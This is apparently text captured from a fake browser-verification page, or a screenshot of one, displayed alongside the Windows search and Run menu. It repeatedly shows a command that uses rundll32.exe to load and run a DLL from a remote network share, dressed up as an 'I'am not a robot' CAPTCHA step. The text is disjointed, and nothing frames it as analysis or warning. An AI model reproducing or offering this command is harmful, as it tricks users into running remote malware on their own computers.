 Pricing example · Bootstrap v5.
viewerdoconline.com/?uinfo_message=Trump_Ukraine_Ceasefire
Please wait...
We are checking your browser...
All Apps Documents Settings More
Best match
rundll32.exe
\\inspectguarantee.org\check\ia
Run command
rundll32.exe
\\inspectguarantee.org\check\iamnotarobot.d
ll,humanCheck ; ✓ I'am not a robot
Run command
Open
Run as administrator
Open file location
Search indexing was turned off.
Turn indexing back on.
rundll32.exe \\inspectguarantee.org\check
\iamnotarobot.dll,humanCheck ;
✔ I'am not a robot